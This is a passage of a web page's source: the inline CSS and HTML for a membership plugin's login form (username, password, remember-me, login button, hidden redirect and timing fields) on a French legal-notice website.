	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_4FR6KHvGzS" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_4FR6KHvGzS"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_4FR6KHvGzS"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_4FR6KHvGzS" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_4FR6KHvGzS --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_4FR6KHvGzS"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_4FR6KHvGzS"    type="checkbox" id="arm-df__form-control_9_102_4FR6KHvGzS"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_4FR6KHvGzS">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_H7bJ3_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1769080760" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" 